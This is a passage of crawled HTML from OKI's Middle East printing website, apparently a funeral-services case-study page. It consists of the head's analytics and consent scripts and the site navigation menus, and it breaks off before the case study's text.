

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/funeralservices/index.html
body_size: 10883
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
	content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Funeral Services | Business Solutions | Case Studies | Printers, Printing Solutions and Managed Print Services" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/funeralservices/index.html" />
<meta property="og:image" content="https://www.oki.com/me/printing/img/ogp_image.gif" />
<title>Funeral Services | Business Solutions | Case Studies | Printers, Printing Solutions and Managed Print Services</title>

<link href="/me/printing/css/bootstrap.min.css?20250623020932" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/me/printing/css/default.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_layout.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_header.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_footer.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_left_navi.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_right_navi.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_top.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_global.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_products.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_case_studies.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_services_and_solutions.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_support.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_products_awards.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_products_connectivity_jp.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_products_specification.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_products_top.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_content.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/jquery.bxslider.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/stacktable.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_oss.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_sitemap_html.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_contents_list.css?20250623020932"
	media="screen,print">

<link rel="shortcut icon" href="/me/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/me/printing/js/jquery-1.11.3.min.js?20230530051903"></script>
<script src="/me/printing/js/OneTrust.js?20230530051903"></script>
<script src="/me/printing/js/bootstrap.min.js?20230530051903"></script>
<script src="/me/printing/js/jquery.bxslider.min.js?20230530051903"></script>
<script src="/me/printing/js/stacktable.js?20230530051903"></script>
<script src="/me/printing/js/common.js?20230530051903"></script>
<script src="/me/printing/js/index.js?20230530051903"></script>
<script src="/me/printing/js/action_bxslider.js?20230530051903"></script>
<script src="/me/printing/js/action_stacktable.js?20230530051903"></script>
<script src="/me/printing/js/support.js?20230530051903"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end

  window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
        fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);

</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>


</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div class="container-fluid">
		<div class="row">
			<img src="/me/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/me/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/me/printing/images/logo_oki_l_tcm88-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/me/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/me/printing/images/logo_oki_s_tcm88-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/me/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/me/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="search.." name="q">
							</form>
							<a class="closeSearch"><img
								src="/me/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigation</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Middle East</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigation</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/me/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/me/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="search.." name="q">
								</form>
								<a class="closeSearch"><img
									src="/me/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/me/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/me/printing/where-to-buy/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a><img
										src="/me/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Middle East</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUCTS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/me/printing/products/index.html">PRODUCTS</a>
										</h2>
										<div class="col-sm-4">
											<h3>PRINTERS &amp; MFPs</h3>
											<p>
												<a href="/me/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/mono/index.html">Mono Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/lineprinters/index.html">Line Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/label/index.html">Label Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/signage-printers/index.html">Signage Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/colour/dicom/index.html">Medical Printers</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMABLES</h3>
											<p>
												<a href="/me/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories</a>
											</p>
											<p>
												<a href="/me/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/me/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="/me/printing/products/all-products/index.html">All Printers</a>
											</p>
											<p>
												<a href="/me/printing/case-studies/index.html">Customer Success Stories</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICES &amp; SOLUTIONS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/me/printing/industry-applications/index.html">SERVICES &amp; SOLUTIONS</a>
										</h2>
										<div class="col-sm-4">
											<h3>BY APPLICATION</h3>
											<p>
												<a href="https://www.oki.com/me/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/me/printing/label-printer/">Labels</a>
											</p>
											<p>
												<a href="https://www.oki.com/me/printing/transfer-printer/">Transfer Printing</a>
											</p>
											<p>
												<a href="/me/printing/LPP/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
											</p>
											<p>
												<a href="https://www.oki.com/me/printing/pouch-printer/?mega-menue">Pouch Printing</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/me/printing/multifunction-printer/index.html">Print - Copy - Scan - Fax</a>
											</p>
											<p>
												<a href="/me/printing/a4-colour-printer/">A4 Colour Printer</a>
											</p>
											<p>
												<a href="/me/printing/auto/index.html">Automotive &amp; Number Plates</a>
											</p>
											<p>
												<a href="/me/printing/print-service-providers-diversification/index.html">Personalisation</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>BY INDUSTRY</h3>
											<p>
												<a href="/me/printing/plavi-label-press-printer/">Label Press Printer</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/me/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
											</p>
											<p>
												<a href="/me/printing/lpp/university/index.html">Education</a>
											</p>
											<p>
												<a href="/me/printing/horeca/index.html">HoReCa &amp; Events</a>
											</p>
											<p>
												<a href="/me/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
											</p>
											<p>
												<a href="/me/printing/garden/index.html">Horticulture</a>
											</p>
											<p>
												<a href="/me/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
											</p>
											<p>
												<a href="https://www.oki.com/me/printing/printing-kiosk/">Printing Kiosk</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/eu/printing/case-studies/index.html">Customer Success Stories</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/me/printing/premium-printing/index.html">Premium Printing</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/me/printing/services-and-solutions/smart-solutions/index.html">Utilities </a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPPORT</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/me/printing/support/index.html">SUPPORT</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMABLES </h3>
											<p>
												<a href="/me/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/me/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/me/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOADS</h3>
											<p>
												<a href="/me/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
											</p>
											<p>
												<a href="/me/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/me/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
											</p>
											<p>
												<a href="/me/printing/support/user-manual/index.html">User Manual</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="/me/printing/support/faq/index.html">FAQ</a>
											</p>
											<p>
												<a href="/me/printing/support/oki-warranty/index.html">Warranty</a>
											</p>
											<p>
												<a href="/me/printing/support/os-compatibility/index.html">OS Compatibility</a>
											</p>
											<p>
												<a href="/me/printing/support/contact-support/form/index.html">Contact Support</a>
											</p>
											<p>
												<a href="/me/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/me/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates </a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>ABOUT US</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/me/printing/about-us/index.html">ABOUT US</a>
										</h2>
										<div class="col-sm-4">
											<h3>Corporate Information</h3>
											<p>
												<a href="/me/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe at a Glance</a>
											</p>
											<p>
												<a href="/me/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
											</p>
											<p>
												<a href="/me/printing/case-studies/index.html">Our Customers</a>
											</p>
											<p>
												<a href="/me/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate &amp; Social Responsibility</a>
											</p>
											<p>
												<a href="/me/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
											</p>
											<p>
												<a href="/me/printing/about-us/corporate-information/career/index.html">Join the OKI Team</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/me" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/me/printing/about-us/corporate-information/index.html">more</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Our Brand</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
											</p>
											<p>
												<a href="/me/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>News Room</h3>
											<p>
												<a href="/me/printing/about-us/news-room/press-releases/2021/index.html">Press Release</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/events-and-tradeshows/index.html">Trade Shows &amp; Events</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/awards-and-reviews/index.html">Awards</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group President&#39;s Message</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/join-our-mailing-list/index.html">Join OKI Mailing List</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/image-library/index.html">OKI Media Image Library</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/me/printing/products/index.html">PRODUCTS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/me/printing/industry-applications/index.html">SERVICES &amp; SOLUTIONS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/me/printing/support/index.html">SUPPORT</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/me/printing/about-us/index.html">ABOUT US</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigation</span>
							<ul class="nav navbar-nav">
								<li><a href="/me/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/me/printing/where-to-buy/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a>Middle East</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELECT A COUNTRY</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Go to a each country&#39;s top page</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
